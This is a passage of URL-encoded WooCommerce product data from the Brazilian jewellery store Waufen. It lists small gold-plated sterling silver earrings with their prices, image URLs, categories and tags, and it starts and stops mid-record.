rata-925-dourado-768x1152.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201000px%29%20100vw%2C%201000px%22%2C%22name%22%3A%22brinco-simbolo-paz-e-amor-prata-925-banho-ouro-e-brinco-bolinha-baby-prata-925-dourado%22%2C%22alt%22%3A%22conjunto%20de%20brinquinhos%20para%20o%20dia%20a%20dia%20com%20brinco%20de%20p%5Cu00e9rola%20solit%5Cu00e1rio%2C%20brinco%20de%20bolinha%20com%20banho%20de%20ouro%20e%20brinco%20paz%20e%20amor%20folheado%20a%20ouro%20joias%20de%20luxo%20em%20prata%20925%20waufen%22%7D%2C%7B%22id%22%3A32567%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrincos-dourados-pequenos-para-segundo-e-terceiro-furo-prata-925.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrincos-dourados-pequenos-para-segundo-e-terceiro-furo-prata-925-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrincos-dourados-pequenos-para-segundo-e-terceiro-furo-prata-925.jpg%201000w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrincos-dourados-pequenos-para-segundo-e-terceiro-furo-prata-925-500x750.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrincos-dourados-pequenos-para-segundo-e-terceiro-furo-prata-925-267x400.jpg%20267w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrincos-dourados-pequenos-para-segundo-e-terceiro-furo-prata-925-533x800.jpg%20533w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrincos-dourados-pequenos-para-segundo-e-terceiro-furo-prata-925-768x1152.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201000px%29%20100vw%2C%201000px%22%2C%22name%22%3A%22brincos-dourados-pequenos-para-segundo-e-terceiro-furo-prata-925%22%2C%22alt%22%3A%22brinco%20paz%20e%20amor%20em%20ouro%2C%20brinco%20de%20bolinha%20prata%20925%20com%20banho%20de%20ouro%20e%20brinco%20de%20p%5Cu00e9rola%20pequeno%20joias%20delicadas%20waufen%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A69%2C%22name%22%3A%22Brincos%22%2C%22slug%22%3A%22brincos%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2F%22%7D%2C%7B%22id%22%3A290%2C%22name%22%3A%22Brincos%20de%20Segundo%20Furo%22%2C%22slug%22%3A%22brincos-de-segundo-furo%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-de-segundo-furo%5C%2F%22%7D%2C%7B%22id%22%3A136%2C%22name%22%3A%22Brincos%20Ouro%22%2C%22slug%22%3A%22brincos-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-ouro%5C%2F%22%7D%2C%7B%22id%22%3A147%2C%22name%22%3A%22Brincos%20Pequenos%22%2C%22slug%22%3A%22brincos-pequenos%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-pequenos%5C%2F%22%7D%2C%7B%22id%22%3A165%2C%22name%22%3A%22Brincos%20Prata%20925%22%2C%22slug%22%3A%22brincos-prata-925%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-prata-925%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A280%2C%22name%22%3A%22Joias%20Cl%5Cu00e1ssicas%22%2C%22slug%22%3A%22joias-classicas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-classicas%5C%2F%22%7D%2C%7B%22id%22%3A289%2C%22name%22%3A%22Joias%20Delicadas%22%2C%22slug%22%3A%22joias-delicadas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-delicadas%5C%2F%22%7D%2C%7B%22id%22%3A278%2C%22name%22%3A%22Joias%20Ouro%22%2C%22slug%22%3A%22joias-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-ouro%5C%2F%22%7D%2C%7B%22id%22%3A276%2C%22name%22%3A%22Joias%20para%20o%20dia%20a%20dia%22%2C%22slug%22%3A%22joias-para-o-dia-a-dia%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-o-dia-a-dia%5C%2F%22%7D%2C%7B%22id%22%3A266%2C%22name%22%3A%22Joias%20para%20Trabalho%22%2C%22slug%22%3A%22joias-para-trabalho%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-trabalho%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22description%22%3A%22Adicione%20ao%20carrinho%3A%20%26ldquo%3BMicro%20brinco%20bolinha%201mm%20baby%20em%20prata%20925%20banho%20ouro%26rdquo%3B%22%2C%22url%22%3A%22%5C%2Fblog%5C%2Forelha-furada-recentemente-cuidados%5C%2F%3Fadd-to-cart%3D32260%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A32244%2C%22name%22%3A%22Micro%20brinco%20de%20navetinha%20zirconia%20branca%20prata%20925%20banho%20ouro%22%2C%22slug%22%3A%22micro-brinco-de-navetinha-zirconia-branca-prata-925-banho-ouro%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fmicro-brinco-de-navetinha-zirconia-branca-prata-925-banho-ouro%5C%2F%22%2C%22sku%22%3A%227234-RR%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%224900%22%2C%22regular_price%22%3A%224900%22%2C%22sale_price%22%3A%224900%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23082%3B%26%23036%3B%3C%5C%2Fspan%3E49%2C00%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A31955%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-de-navetinha-pequeno-zirconia-branca-prata-925-dourado.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-de-navetinha-pequeno-zirconia-branca-prata-925-dourado-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-de-navetinha-pequeno-zirconia-branca-prata-925-dourado.jpg%201500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-de-navetinha-pequeno-zirconia-branca-prata-925-dourado-250x250.jpg%20250w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-de-navetinha-pequeno-zirconia-branca-prata-925-dourado-100x100.jpg%20100w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-de-navetinha-pequeno-zirconia-branca-prata-925-dourado-500x500.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-de-navetinha-pequeno-zirconia-branca-prata-925-dourado-400x400.jpg%20400w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-de-navetinha-pequeno-zirconia-branca-prata-925-dourado-800x800.jpg%20800w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-de-navetinha-pequeno-zirconia-branca-prata-925-dourado-280x280.jpg%20280w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-de-navetinha-pequeno-zirconia-branca-prata-925-dourado-768x768.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201500px%29%20100vw%2C%201500px%22%2C%22name%22%3A%22brinco-de-navetinha-pequeno-zirconia-branca-prata-925-dourado-joias-delicadas-waufen%22%2C%22alt%22%3A%22mini%20brinco%20navetinha%20com%20pedra%20cristal%20e%20banho%20de%20ouro%20joias%20para%20o%20dia%20a%20dia%20em%20prata%20925%20waufen%22%7D%2C%7B%22id%22%3A32575%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrincos-pequenos-para-segundo-e-terceiro-furo-de-zirconoas-prata-925-dourados.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrincos-pequenos-para-segundo-e-terceiro-furo-de-zirconoas-prata-925-dourados-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrincos-pequenos-para-segundo-e-terceiro-furo-de-zirconoas-prata-925-dourados.jpg%201000w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrincos-pequenos-para-segundo-e-terceiro-furo-de-zirconoas-prata-925-dourados-500x750.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrincos-pequenos-para-segundo-e-terceiro-furo-de-zirconoas-prata-925-dourados-267x400.jpg%20267w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrincos-pequenos-para-segundo-e-terceiro-furo-de-zirconoas-prata-925-dourados-533x800.jpg%20533w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrincos-pequenos-para-segundo-e-terceiro-furo-de-zirconoas-prata-925-dourados-768x1152.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201000px%29%20100vw%2C%201000px%22%2C%22name%22%3A%22brincos-pequenos-para-segundo-e-terceiro-furo-de-zirconoas-prata-925-dourados%22%2C%22alt%22%3A%22brinquinhos%20de%20segundo%20e%20terceiros%20furos%20com%20pedra%20cristal%20e%20banho%20de%20ouro%20joias%20delicadas%20em%20prata%20925%20waufen%22%7D%2C%7B%22id%22%3A32579%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fmini-brincos-zirconias-dourado-prata-925-e-brinco-perola-dourado.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fmini-brincos-zirconias-dourado-prata-925-e-brinco-perola-dourado-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fmini-brincos-zirconias-dourado-prata-925-e-brinco-perola-dourado.jpg%201000w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fmini-brincos-zirconias-dourado-prata-925-e-brinco-perola-dourado-500x750.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fmini-brincos-zirconias-dourado-prata-925-e-brinco-perola-dourado-267x400.jpg%20267w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fmini-brincos-zirconias-dourado-prata-925-e-brinco-perola-dourado-533x800.jpg%20533w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fmini-brincos-zirconias-dourado-prata-925-e-brinco-perola-dourado-768x1152.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201000px%29%20100vw%2C%201000px%22%2C%22name%22%3A%22mini-brincos-zirconias-dourado-prata-925-e-brinco-perola-dourado%22%2C%22alt%22%3A%22mini%20brincos%20delicados%20para%20segundo%20e%20terceiros%20furos%20com%20zirconias%20cristais%20e%20brinco%20de%20p%5Cu00e9rola%20mini%20com%20banho%20de%20ouro%20joias%20finas%20em%20prata%20925%20waufen%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A69%2C%22name%22%3A%22Brincos%22%2C%22slug%22%3A%22brincos%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2F%22%7D%2C%7B%22id%22%3A290%2C%22name%22%3A%22Brincos%20de%20Segundo%20Furo%22%2C%22slug%22%3A%22brincos-de-segundo-furo%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-de-segundo-furo%5C%2F%22%7D%2C%7B%22id%22%3A153%2C%22name%22%3A%22Brincos%20de%20Zirconias%22%2C%22slug%22%3A%22brincos-de-zirconias%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-de-zirconias%5C%2F%22%7D%2C%7B%22id%22%3A136%2C%22name%22%3A%22Brincos%20Ouro%22%2C%22slug%22%3A%22brincos-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-ouro%5C%2F%22%7D%2C%7B%22id%22%3A147%2C%22name%22%3A%22Brincos%20Pequenos%22%2C%22slug%22%3A%22brincos-pequenos%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-pequenos%5C%2F%22%7D%2C%7B%22id%22%3A165%2C%22name%22%3A%22Brincos%20Prata%20925%22%2C%22slug%22%3A%22brincos-prata-925%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-prata-925%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A233%2C%22name%22%3A%22Cristal%22%2C%22slug%22%3A%22cristal%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fcristal%5C%2F%22%7D%2C%7B%22id%22%3A280%2C%22name%22%3A%22Joias%20Cl%5Cu00e1ssicas%22%2C%22slug%22%3A%22joias-classicas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-classicas%5C%2F%22%7D%2C%7B%22id%22%3A289%2C%22name%22%3A%22Joias%20Delicadas%22%2C%22slug%22%3A%22joias-delicadas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-delicadas%5C%2F%22%7D%2C%7B%22id%22%3A278%2C%22name%22%3A%22Joias%20Ouro%22%2C%22slug%22%3A%22joias-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-ouro%5C%2F%22%7D%2C%7B%22id%22%3A276%2C%22name%22%3A%22Joias%20para%20o%20dia%20a%20dia%22%2C%22slug%22%3A%22joias-para-o-dia-a-dia%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-o-dia-a-dia%5C%2F%22%7D%2C%7B%22id%22%3A266%2C%22name%22%3A%22Joias%20para%20Trabalho%22%2C%22slug%22%3A%22joias-para-trabalho%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-trabalho%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22description%22%3A%22Adicione%20ao%20carrinho%3A%20%26ldquo%3BMicro%20brinco%20de%20navetinha%20zirconia%20branca%20prata%20925%20banho%20ouro%26rdquo%3B%22%2C%22url%22%3A%22%5C%2Fblog%5C%2Forelha-furada-recentemente-cuidados%5C%2F%3Fadd-to-cart%3D32244%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A32350%2C%22name%22%3A%22Micro%20ponto%20de%20luz%202mm%20zirconias%20brancas%20prata%20925%20banho%20ouro%22%2C%22slug%22%3A%22micro-ponto-de-luz-2mm-zirconias-brancas-prata-925-banho-ouro%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fmicro-ponto-de-luz-2mm-zirconias-brancas-prata-925-banho-ouro%5C%2F%22%2C%22sku%22%3A%227242-RR%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%224900%22%2C%22regular_price%22%3A%224900%22%2C%22sale_price%22%3A%224900%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23082%3B%26%23036%3B%3C%5C%2Fspan%3E49%2C00%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A31995%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fmini-brinco-ponto-de-luz-de-zirconia-2mm-zirconia-prata-925-banho-ouro.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fmini-brinco-ponto-de-luz-de-zirconia-2mm-zirconia-prata-925-banho-ouro-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fmini-brinco-ponto-de-luz-de-zirconia-2mm-zirconia-prata-925-banho-ouro.jpg%201500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fmini-brinco-ponto-de-luz-de-zirconia-2mm-zirconia-prata-925-banho-ouro-250x250.jpg%20250w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fmini-brinco-ponto-de-luz-de-zirconia-2mm-zirconia-prata-925-banho-ouro-100x100.jpg%20100w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fmini-brinco-ponto-de-luz-de-zirconia-2mm-zirconia-prata-925-banho-ouro-500x500.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fmini-brinco-ponto-de-luz-de-zirconia-2mm-zirconia-prata-925-banho-ouro-400x400.jpg%20400w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fmini-brinco-ponto-de-luz-de-zirconia-2mm-zirconia-prata-925-banho-ouro-800x800.jpg%20800w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fmini-brinco-ponto-de-luz-de-zirconia-2mm-zirconia-prata-925-banho-ouro-280x280.jpg%20280w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fmini-brinco-ponto-de-luz-de-zirconia-2mm-zirconia-prata-925-banho-ouro-768x768.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201500px%29%20100vw%2C%201500px%22%2C%22name%22%3A%22mini-brinco-ponto-de-luz-de-zirconia-2mm-zirconia-prata-925-banho-ouro-joias-da-moda-waufen%22%2C%22alt%22%3A%22mini%20brinco%20ponto%20de%20luz%20com%20zirconia%20cristal%20e%20banho%20de%20ouro%20joias%20cl%5Cu00e1ssicas%20em%20prata%20925%20waufen%22%7D%2C%7B%22id%22%3A32572%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrincos-pequeno-e-grande-ponto-de-luz-e-brinco-de-perola-dourado-prata-925.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrincos-pequeno-e-grande-ponto-de-luz-e-brinco-de-perola-dourado-prata-925-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrincos-pequeno-e-grande-ponto-de-luz-e-brinco-de-perola-dourado-prata-925.jpg%201000w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrincos-pequeno-e-grande-ponto-de-luz-e-brinco-de-perola-dourado-prata-925-500x750.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrincos-pequeno-e-grande-ponto-de-luz-e-brinco-de-perola-dourado-prata-925-267x400.jpg%20267w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrincos-pequeno-e-grande-ponto-de-luz-e-brinco-de-perola-dourado-prata-925-533x800.jpg%20533w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrincos-pequeno-e-grande-ponto-de-luz-e-brinco-de-perola-dourado-prata-925-768x1152.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201000px%29%20100vw%2C%201000px%22%2C%22name%22%3A%22brincos-pequeno-e-grande-ponto-de-luz-e-brinco-de-perola-dourado-prata-925%22%2C%22alt%22%3A%22brinco%20ponto%20de%20luz%20banho%20de%20ouro%2C%20micro%20brinco%20ponto%20de%20luz%20delicado%20e%20brinco%20de%20p%5Cu00e9rola%20em%20prata%20925%20com%20banho%20d%20eouro%20joias%20finas%20waufen%22%7D%2C%7B%22id%22%3A32543%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrinco-dourado-ponto-de-luz-zirconia-e-mini-brinco-de-zirconia-prata-925.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrinco-dourado-ponto-de-luz-zirconia-e-mini-brinco-de-zirconia-prata-925-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrinco-dourado-ponto-de-luz-zirconia-e-mini-brinco-de-zirconia-prata-925.jpg%201000w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrinco-dourado-ponto-de-luz-zirconia-e-mini-brinco-de-zirconia-prata-925-500x750.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrinco-dourado-ponto-de-luz-zirconia-e-mini-brinco-de-zirconia-prata-925-267x400.jpg%20267w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrinco-dourado-ponto-de-luz-zirconia-e-mini-brinco-de-zirconia-prata-925-533x800.jpg%20533w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2F